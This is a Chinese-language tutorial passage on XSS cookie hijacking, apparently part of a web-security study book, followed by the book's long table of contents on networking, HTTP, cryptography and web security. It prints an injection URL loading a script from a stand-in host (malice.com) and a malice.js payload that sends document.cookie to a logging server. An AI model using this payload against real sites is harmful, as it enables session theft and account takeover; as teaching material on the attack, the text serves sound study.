完成具體功能的惡意腳本(javaScript、Flash 等)稱為 XSS Payload。黑客會通過這些腳本,來控制用戶的瀏覽器。劫持 Cookie 就是一種 XSS Payload。

Cookie 中,一般加密存放著當前用戶的登陸憑證。如果 Cookie 被劫持,那么黑客就可以不使用密碼,直接登陸到用戶的賬號中

### 竊取 Cookie

首先先在存在 XSS 漏洞的網站,加載一段遠程腳本,形如:

~~~

http://www.xxx.com/xxx.html?param="><script src=http://www.malice.com/malice.js></script>

~~~



XSS Payload 寫在 malice.js 中,這樣就可以避免直接在 URL 參數中寫入大量的腳本代碼。

malice.js 內容:

~~~

var img = document.createElement("img");

img.src = "http://xxx.com/log?" + escape(document.cookie);

document.body.appendChild(img);

~~~

escape() 函數可對字符串進行編碼,這樣就可以在所有的計算機上讀取該字符串。在此,我們動態創建了一個圖片標簽,并把 cookie 參數作為對象,發送給后端服務器

這樣就完成了竊取 Cookie 的整個過程

- 概述

- 網絡時延

- 進程間通信

- URI

- URL

- URN

- NAT

- 操作系統基礎

- 內核

- 用戶空間

- 網絡協議模型

- 四層網絡協議模型

- 鏈路層

- 以太網協議

- ARP協議

- RARP協議

- MAC地址

- 網絡層

- IP協議

- ICMP協議

- 子網掩碼

- 傳輸層

- TCP協議

- TCP慢啟動

- TCP性能

- UDP協議

- SCTP協議

- 應用層

- DNS

- TCP/IP協議族

- Socket

- Socket通信模型

- socket和TCP/IP協議族

- Socket三次握手四次揮手

- OSI七層模型

- 物理層

- 數據鏈路層

- 網絡層

- 傳輸層

- 應用層

- HTTP

- 基礎

- HTTP/1.0

- HTTP/1.1

- http2.0

- HTTP報文

- WEB瀏覽器工作機制

- HTTP事務時延

- HTTP與HTTPS區別

- 持久連接

- 用戶驗證

- web結構組件

- 代理

- 正向代理

- 反向代理

- 緩存

- 網關

- 隧道-tunnel

- Agent代理

- http協議補充

- Servlet3異步請求

- ajax

- Comet

- WebSocket

- SPDY協議

- HTTP/2

- QUIC

- WebDAV

- http方法

- http連接

- 短連接&長連接

- 管線化

- 網絡會話

- cookie

- session

- token

- jwt

- cookie與session的區別

- Spring Session

- 分布式session實現方案

- 同源策略

- 跨域

- CORS

- HTTP三大安全問題

- JWT vs OAuth

- HTTPS

- SSL&TLS

- OpenSSL

- HTTPS和TLS/SSL的關系

- X509標準和PKI

- IO模型

- IO

- I/O模型

- 傳統阻塞式I/O

- 非阻塞式I/O

- IO復用

- Connection Per Thread模式

- IO多路復用模型流程

- Reactor模式

- 單Reactor單線程

- 單Reactor多線程

- 主從Reactor多線程

- Proactor模型

- Selector模型

- 信號驅動I/O

- 異步I/O

- select/poll/epoll

- select

- poll

- epoll

- select/poll/epoll適用場景

- 零拷貝原理

- 讀取文件發送網絡內存拷貝

- 零拷貝

- Netty零拷貝

- 密碼學

- 密碼學Hash算法分類

- 加密算法

- 對稱加密

- 非對稱加密

- 數字簽名

- RSA數字簽名算法

- DSA數字簽名算法

- 數字證書

- MAC算法

- web安全

- CSRF攻擊

- XSS

- cookie劫持

- SQL注入

- DDos攻擊

- 常見面試題

- 瀏覽器工作機制和原理

- XSS如何預防

- 如何防止cookie被劫持

- 附錄

- HTTP狀態碼

- 常用的網絡端口